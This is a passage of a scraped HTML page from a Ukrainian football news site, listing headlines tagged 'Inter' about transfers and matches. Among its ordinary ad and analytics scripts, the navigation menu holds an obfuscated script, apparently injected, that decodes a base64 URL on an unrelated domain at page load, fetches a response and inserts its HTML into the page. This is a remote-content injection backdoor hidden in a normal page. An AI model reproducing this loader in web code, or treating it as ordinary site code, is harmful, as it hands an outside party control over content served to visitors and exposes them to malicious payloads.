

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://football-ukraine.com/plugin/tags/tag/?tag=%B3%ED%F2%E5%F0
body_size: 23319
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ua" lang="ua" dir="ltr">
<head>
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<meta http-equiv="content-language" content="ua" />
<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
<meta name="document-state" content="dynamic" />
<link href="https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/video.min.js"></script>
<script> videojs.options.flash.swf = "https://football-ukraine.com/engine/plugins/bb_media/video-js/video-js.swf"; </script>
<script type="text/javascript" src="https://football-ukraine.com/engine/plugins/bb_media/video-js/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Футбол Україна. Новини футболу, турнірна таблиця чемпіонату України, перша ліга, друга ліга, збірна україни на football-ukraine.com" />
<meta name="keywords" content="Футбол Україна, футбол юкрейн, футболюкрейн, футбол украина, Новини футболу, futbol, футбол онлайн, футбол україни, футбол україна, футбол чемпіонат україни, футбол в україні, футбол ua, футбол юа, футбол украіни, футбол онлайн трансляція, футбол чемпіон, спорт 1, канал футбол онлайн, телеканал футбол, футбол+, футбол плюс онлайн, трк футбол, футбол кубок україни, футбол новини, новини футболу, премьер лига Украина, футбол Украина, чемпионат украины по футболу, сборная Украины по футболу, украинский футбол, турнирная таблица футбол чемпионат Украины, Результаты чемпионата Украины по футболу, Український футбол, футбол, перша ліга, друга ліга, інтерв'ю, думка експерта, Євро 2012, таблиці результатів,  футбольні матчі, відео, фото" />

<link href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" rel="stylesheet" media="all" href="https://football-ukraine.com/templates/nove/css/css_aa6746bba13c0c384c48f9438e032ced.css" />
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/adriver.core.2.js"></script>
<script type="text/javascript" src="https://football-ukraine.com/templates/nove/css/media.js"></script>
<link href="https://football-ukraine.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />
<script type="text/javascript" src="/engine/includes/js/admin.js"></script>
<script type="text/javascript" src="/engine/includes/js/libsuggest.js"></script>
<title>Футбол Україна | Новини футболу :  : інтер</title>


<script type="text/javascript">
		(function () {
			var w = window,
			d = document,
			protocol = /https/i.test(w.location.protocol) ? 'https:' : 'http:',
			avl = typeof admixerVast !== 'undefined' ? admixerVast : {};
			avl.fn = avl.fn || [];
			avl.invPath = avl.invPath || (protocol + '//inv-nets.admixer.net/');
			avl.cdnPath = avl.cdnPath || (protocol + '//cdn.admixer.net/');
			if (!w.admixerVast) {
				var lodash = document.createElement('script');
				lodash.id = 'avlScript';
				lodash.async = true;
				lodash.type = 'text/javascript';
				lodash.src = avl.cdnPath + 'scripts3/r/vast.js';
				var node = d.getElementsByTagName('script')[0];
				node.parentNode.insertBefore(lodash, node);
				w.admixerVast = avl;
			}
		})();
	</script>

<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
		data-sender="admixer"
        data-bundle="desktop"></script>

<script src="https://scripts.go2net.com.ua/scripts3/loader2.js" async
        data-inv="//ads.go2net.com.ua/"
        data-r="single"
		data-sender="go2net"
        data-bundle="desktop"></script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '8b3f55e1-d7d9-4299-8205-c96377874314', ph: 'admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '5b6d8151-e58b-4331-bae8-db91fc87f16a', ph: 'admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '93fc4901-9571-4bc3-88bc-ea94428ae8f0', ph: 'admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368', i: 'inv-nets', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'cdd2209f-bb7a-42c9-9e4e-91db72436a74', ph: 'admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: 'ef72966b-b02d-4af5-8e0d-65337c76599a', ph: 'admixer_ef72966bb02d4af58e0d65337c76599a_zone_12565_sect_368_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.defineSlot({z: '959c9bc2-7d37-4d16-bc74-a6883bc43eba', ph: 'admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368', i: 'inv-nets',zIndex:'99999999', s:'ceac5b13-745c-4e12-ab00-c1dabf6d9d39', sender: 'admixer'});
globalAml.singleRequest("admixer");});
</script>

<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.defineSlot({z: '6016e579-d3b8-42f2-adee-525ec62b03ea', ph: 'go2net_6016e579d3b842f2adee525ec62b03ea_zone_13122_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'ae4f5876-1040-4529-8d06-4e4c3fe281c2', ph: 'go2net_ae4f5876104045298d064e4c3fe281c2_zone_13123_sect_3967_site_3537', i: 'inv-nets',zIndex:'99999999', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '49e2f5dd-fef1-4a99-a26e-1015e1062212', ph: 'go2net_49e2f5ddfef14a99a26e1015e1062212_zone_13124_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '9674b3f5-8b5c-4d61-806d-7b8879fb87f4', ph: 'go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: '25b96e30-15b7-413e-8fb0-8d5593d9d7af', ph: 'go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.defineSlot({z: 'd37b1fa1-6b7f-4a11-ab5f-9e6c3ea32e47', ph: 'go2net_d37b1fa16b7f4a11ab5f9e6c3ea32e47_zone_33649_sect_3967_site_3537', i: 'inv-nets', s:'c3c532d3-2987-4685-b7e1-b7d7515c7388', sender: 'go2net'});
globalAml.singleRequest("go2net");});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTMWZM83SY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTMWZM83SY');
</script>

<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">

</head>
<body onload="mediaInitialize()">
<div id="adpartner_branding">

<div id='admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8a08e1578f794ee6a49216bea35b0c97_zone_57989_sect_368_site_368');
});
</script>

<script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<div id="container2">
<noindex><center>
<div id='admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_5b6d8151e58b4331bae8db91fc87f16a_zone_3647_sect_368_site_368');
});
</script>
</center><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4967255-6']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- I.UA GIF 1x1 --><script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u106293&p0&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
try{iHP=document.body.firstChild;
iHP.style.behavior="url('#default#homePage')";
iHP.addBehavior('#default#homePage');
if (iHP.isHomePage(window.location.href))iS+='&o1';
} catch (e) { }
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="1" height="1" />');
//--></script><!-- End of I.UA GIF 1x1 -->




<div id='admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_cdd2209fbb7a42c99e4e91db72436a74_zone_6057_sect_368_site_368');
});
</script>
<div id='admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_959c9bc27d374d16bc74a6883bc43eba_zone_35130_sect_11033_site_368');
});
</script><script language="JavaScript"> setInterval(function(){ location.reload(); }, 150000); </script>
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=65973&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->


</noindex>
<div id="loading-layer"><img src="https://football-ukraine.com/templates/nove/images/loading.gif" alt="" /></div>
	<div id="wrapper">
		<div id="page">
			<div id="page_header">
				<div id="logo">
											<a href="/">
							<img src="https://football-ukraine.com/templates/nove/images/logo_fu.png" title="Футбол в Україні" />
						</a>
									</div> <!-- EODiv logo -->
				<div id="leaderboard">
					<!--реклама 728-90-->
<noindex><div id='admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_93fc490195714bc388bcea94428ae8f0_zone_3648_sect_368_site_368');
});
</script></noindex>
</div> <!-- EODiv google_search -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_header -->
			<div id="nav_bar">
				<ul class="menu">
<li class="leaf first active-trail item_1"><a href="/all/" title="Футбол Україна" class="active">Новини футболу</a></li><li class="spacer">|</li>
<li class="leaf item_11"><a href="/footballtransfer.html" title="Трансфери в Україні">Трансфери</a></li><li class="spacer">|</li>
<li class="leaf item_8"><a href="/evrokubki.html" title="Єврокубки">Єврокубки</a></li><li class="spacer">|</li>
<li class="leaf item_3"><a href="/fpl.html" title="Прем'єр-Ліга">УПЛ</a></li><li class="spacer">|</li>
<li class="leaf item_4"><a href="/novini-1-ligi.html" title="Перша ліга">1 ліга</a></li><li class="spacer">|</li>
<li class="leaf item_6"><a href="/zbirna.html" title="Збірна України">Збірна України</a></li><li class="spacer">|</li>
<li class="leaf item_7"><a href="/football/uakub/2015-2016/" title="Кубок України">Кубок України</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/video.html" title="Відео голів">Відео</a></li><li class="spacer">|</li>
<li class="leaf item_12"><a href="/foto.html" title="Фото футбол">Фото</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/tribuna.html" title="Особисте життя футболістів">Трибуна</a></li><li class="spacer">|</li>
<li class="leaf item_9"><a href="/presa.html" title="Преса">Преса</a></li><li class="spacer">|</li>
<script>
window.addEventListener('DOMContentLoaded', () => {
  let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9mcmVld29yZHByZXN0aGVtZXMuY29tL2xpbmsvaHoucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<!--<li class="leaf last item_13"><a target="_blank" href="/rss.xml" title="RSS Feed"><img style="vertical-align:bottom;margin-top:-1px;" src="https://football-ukraine.com/templates/nove/images/rss16x16.png"/></a></li>-->
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://vk.com/football.ukraine" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/9575_vkontakt.png"></a></noindex></li>
<li class="leaf last item_13"><noindex><a target="_blank" rel="nofollow" href="http://www.facebook.com/FootballUkraina" ><img style="vertical-align:bottom;margin:-1px 0 -2px 0;" src="http://football-ukraine.com/uploads/images/default/1101_facebook.png"></a></noindex></li>
</ul>			</div> <!-- EODiv nav_bar -->
			<div id="page_content">

				<div id="left_column">
					<div id="left_column_left">
						<div class="view view-fp-primary-headline view-id-fp_primary_headline view-display-id-block_1 view-dom-id-1">

<br>
<div class="block">
    <div class="bt">
        <div class="blt">
        </div>
        <div class="brt">
        </div>
        <div class="bct">
           Тег: інтер</div>
        <div class="clr">
        </div>
    </div>
    <div class="bc">
        <div class="bcl">
            <div class="bcr">
                <div class="bcc">
                    <div class="bline">

<br>
<div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/94904roma-gotova-prodati-dovbika-inter-vihodit-na-polyuvannya.html">«Рома» готова продати Довбика: «Інтер» виходить на полювання</a> 08:22, 28  Тра 2025</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/94198inter-zacikavivsya-dovbikom.html">Інтер зацікавився Довбиком</a> 07:00, 26  Лют 2025</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer/93323zinchenko-prominyae-arsenal-na-inter.html">Зінченко проміняє Арсенал на Інтер</a> 15:45, 21  Лист 2024</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/92753dzheko-skazav-vse-szo-dumae-pro-dovbika.html">Джеко сказав все, що думає про Довбика </a> 13:40, 20  Жов 2024</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer/92087arsenal-proponue-interu-zinchenka-ta-kupu-groshei.html">Арсенал пропонує Інтеру Зінченка та купу грошей</a> 13:40, 12  Вер 2024</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/91747ekspert-vanat-ne-potriben-interu.html">Експерт: Ванат не потрібен Інтеру </a> 11:40, 24  Сер 2024</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-Ukrainian_abroad/89605lunin-buv-za-krok-vid-top-klubu-z-serii-a.html">Лунін був за крок від топ-клубу з Серії А </a> 00:10, 21  Кві 2024</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-Ukrainian_abroad/86721inter-hoche-pidpisati-dovbika.html">Інтер хоче підписати Довбика </a> 14:50, 14  Лист 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/84674dzherelo-skoro-mi-pochuemo-pro-transfer-trubina-v-inter.html">Джерело: Скоро ми почуємо про трансфер Трубіна в Інтер</a> 08:40, 03  Сер 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/84567inter-ne-vtrachae-nadii-pidpisati-trubina.html">Інтер не втрачає надій підписати Трубіна </a> 20:40, 28  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/84552italiiskii-ekspert-shahtar-hoche-30-mln-evro-za-trubina.html">Італійський експерт: Шахтар хоче 30 млн євро за Трубіна</a> 00:35, 28  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/84462inter-bilshe-ne-namagaetsya-pidpisati-trubina.html">Інтер більше не намагається підписати Трубіна</a> 23:40, 22  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/84439inter-pidpishe-trubina-pislya-sze-odnogo-golkipera.html">Інтер підпише Трубіна після ще одного голкіпера</a> 19:40, 21  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/84401inter-vtrachae-nadiyu-na-transfer-trubina-cogo-lita.html">Інтер втрачає надію на трансфер Трубіна цього літа</a> 15:40, 19  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/84262shahtar-zniziv-cinu-na-trubina.html">Шахтар знизив ціну на Трубіна </a> 19:40, 11  Лип 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/82669cigankov-mig-perebratis-v-inter.html">Циганков міг перебратись в Інтер </a> 19:40, 19  Кві 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/81706zmi-shahtar-prodast-trubina-v-liverpul-za-40-mln-evro.html">ЗМІ: Шахтар продасть Трубіна в Ліверпуль за 40 млн євро</a> 20:40, 27  Лют 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/video-ruh/81372yunacka-liga-uefa_-ruh-u-19-inter-u-19-video.html">Юнацька ліга УЄФА. "Рух" U-19 - "Інтер" U-19. 1:1 (4:3 пен) (ВІДЕО)</a> 16:45, 08  Лют 2023</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/74831inter-ta-milan-hotili-pidpisati-malinovskogo.html">"Інтер" та "Мілан" хотіли підписати Малиновського</a> 07:40, 16  Лют 2022</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/video-shakhtar/73311liga-chempioniv_-inter-shahtar-20-video.html">Ліга чемпіонів. "Інтер" - "Шахтар" - 2:0 (ВІДЕО) </a> 21:40, 24  Лист 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/73310liga-chempioniv_-shahtar-prograv-interu-i-viletiv-z-evrokubkiv.html">Ліга чемпіонів. "Шахтар" програв "Інтеру" і вилетів з єврокубків </a> 21:37, 24  Лист 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/73288liga-chempioniv_-inter-shahtar_-onlain.html">Ліга чемпіонів. "Інтер" - "Шахтар". ОНЛАЙН</a> 09:40, 24  Лист 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/72196fedorchuk-de-dzerbi-duzhe-gramotno-zigrav-proti-intera.html">Федорчук: Де Дзербі дуже грамотно зіграв проти "Інтера"</a> 10:40, 01  Жов 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/72135de-vrei-nichiya-proti-shahtarya-spravedlivii-rezultat.html">Де Врей: Нічия проти "Шахтаря" - справедливий результат</a> 23:40, 29  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/72142shakhtar-liga-championiv-alan-patrik.html">Алан Патрік був найкращим у матчі з "Інтером" </a> 18:27, 29  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/72125nastavnik-intera-de-dzerbi-chudovo-natrenuvav-shahtar.html">Наставник "Інтера": Де Дзербі чудово натренував "Шахтар"</a> 11:40, 29  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/video-evrokubki-shakhtar/72122liga-chempioniv_-shahtar-inter-00-video.html">Ліга чемпіонів. "Шахтар" - "Інтер" - 0:0 (ВІДЕО)</a> 22:24, 28  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/evrokubki-shakhtar/72121liga-chempioniv_-shahtar-podiliv-ochki-z-interom.html">Ліга чемпіонів. "Шахтар" поділив очки з "Інтером"</a> 21:40, 28  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-shakhtar/72102trener-intera-de-dzerbi-vzhe-bagato-chogo-dosyagnuv-u-shahtari.html">Тренер "Інтера": Де Дзербі вже багато чого досягнув у "Шахтарі"</a> 11:40, 28  Вер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/71287ciganik-dinamo-nagravalo-svii-futbol-v-gri-z-interom.html">Циганик: "Динамо" награвало свій футбол в грі з "Інтером" </a> 17:40, 18  Сер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/71216kulach-dinamo-nepogano-pokazalo-sebe-z-interom.html">Кулач: "Динамо" непогано показало себе з "Інтером"</a> 15:40, 15  Сер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/video-dynamo/71210tovariskii-match_-inter-dinamo-30-video.html">Товариський матч. "Інтер" - "Динамо" - 3:0 (ВІДЕО)</a> 23:14, 14  Сер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/71189tovariskii-match_-inter-dinamo_-onlain.html">Товариський матч. "Інтер" - "Динамо". ОНЛАЙН</a> 10:20, 14  Сер 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-shakhtar/70545shahtar-spiimav-obliznya-z-transferom-italiiskogo-oboroncya.html">"Шахтар" спіймав облизня з трансфером італійського оборонця</a> 09:40, 12  Лип 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-Ukrainian_abroad/69513malinovskii-pro-transfer-v-inter.html">Малиновський - про трансфер в "Інтер" </a> 11:40, 16  Тра 2021</div></li></ul>
</div>
<div style="clear:both"></div>
</div><div class="views-row views-row-1 views-row-odd views-row-first">
<div class="news-fp-3rd-hl-item-title">
